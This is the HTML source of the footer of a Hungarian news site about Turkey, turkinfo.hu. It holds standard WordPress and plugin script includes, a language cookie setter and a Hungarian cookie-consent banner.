                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6927d4e374594
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bd58018184","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"a184d5ad8b","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>